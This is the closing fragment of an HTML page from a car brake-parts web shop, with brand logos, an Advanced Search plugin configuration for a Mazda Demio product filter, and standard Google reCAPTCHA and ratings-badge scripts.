        <div><img src="https://b2c.mosa-frein.be//themes/pos_aero1/assets/img/brembo.jpg"></div>
        <div><img src="https://b2c.mosa-frein.be//themes/pos_aero1/assets/img/ferodo.jpg"></div>
        <div><img src="https://b2c.mosa-frein.be//themes/pos_aero1/assets/img/pagid.jpg"></div>
        <div><img src="https://b2c.mosa-frein.be//themes/pos_aero1/assets/img/sachs.jpg"></div>
        <div><img src="https://b2c.mosa-frein.be//themes/pos_aero1/assets/img/zf.jpg"></div>
    </div>
</div>
        
      </footer>

    </main>

    
      	


	<script src="https://b2c.mosa-frein.be/themes/pos_aero1/assets/cache/bottom-694f3633.js" ></script>
	<script src="https://www.google.com/recaptcha/api.js?hl=" ></script>


<!--CE-JS-->    

    
          <script type="text/javascript">
        document.addEventListener('as4PluginReady', function(e) {
            const as4Plugin = e.detail;
                            if (typeof(as4Plugin.params[1]) == 'undefined') {
                    as4Plugin.params[1] = {
                        hookName: "leftcolumn",
                        centerColumnCssClasses: "",
                        availableCriterionsGroups: {"4":"Subcategories","1":"Brand","2":"Supplier","3":"Categories"},
                        selectedCriterions: {"3":[{"id_criterion":"339606","value":"2 (DL, DJ) | DEMIO","visible":"1"}]},
                        stepSearch: 0,
                        searchMethod: 1,
                        keep_category_information: 1,
                        search_results_selector: "#content-wrapper",
                        insert_in_center_column: 0,
                        seo_criterion_groups: '',
                        as4_productFilterListData: '',
                        as4_productFilterListSource: '',
                        scrollTopActive: true,
                        resetURL: "https:\/\/b2c.mosa-frein.be\/en\/175206-2-dl-dj-demio"                    };
                }

                                                                        $(document).ready(function() {
                                $('#PM_ASBlock_1 .PM_ASResetSearch').html("Back to 2 (DL, DJ) | DEMIO");
                            });
                                                                                                    as4Plugin.localCacheKey = "f8bc6cf930ce18d4c95e62433cd097cd1ff22ff2";
                                                                            as4Plugin.localCache = false;
                                                as4Plugin.blurEffect = true;
                        
                        as4Plugin.initSearchBlock(1,1,0);

                        
                        as4Plugin.initSearchEngine();
                                
                            $(document).ready(function() {
                                        if (!$('.PM_ASSelectionsResults ul li').length) {
                        $('.PM_ASSelectionsResults').hide();
                    }
                });
                    });

                    if (typeof(as4Plugin) !== 'undefined') {
                document.dispatchEvent(new CustomEvent('as4PluginReady', { detail: as4Plugin }));
            }
            </script>
<script src="https://apis.google.com/js/platform.js?onload=renderBadge" async defer></script>

<script data-keepinline="true">
  window.renderBadge = function() {
    var ratingBadgeContainer = document.createElement("div");
    document.body.appendChild(ratingBadgeContainer);
    window.gapi.load('ratingbadge', function() {
      window.gapi.ratingbadge.render(ratingBadgeContainer, {
        "merchant_id": ,
        "position": "BOTTOM_RIGHT"
      });
    });
  }
</script>
 
    
	<div class="back-top"><a href= "#" class="back-top-button"></a></div>
  </body>

</html>